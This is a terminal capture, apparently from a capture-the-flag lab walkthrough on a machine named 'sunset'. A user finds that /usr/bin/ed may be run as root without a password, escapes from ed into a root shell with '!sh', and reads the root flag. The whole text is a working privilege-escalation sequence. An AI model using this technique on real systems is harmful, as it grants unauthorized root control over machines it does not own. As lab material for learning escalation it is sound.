 sunset@sunset:~$ sudo -l
Matching Defaults entries for sunset on sunset:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sunset may run the following commands on sunset:
    (root) NOPASSWD: /usr/bin/ed
sunset@sunset:~$ file /usr/bin/ed
/usr/bin/ed: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpre
ter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=c461a256b8f9acf75e1e4eff229c3
58c39af6b72, stripped
sunset@sunset:~$ sudo /usr/bin/ed

?
!sh
# whoami
root
# ls
user.txt
# cd /root
# ls
flag.txt  ftp  server.sh
# cat flag.txt
25d7ce0ee3cbf71efbac61f85d0c14fe
#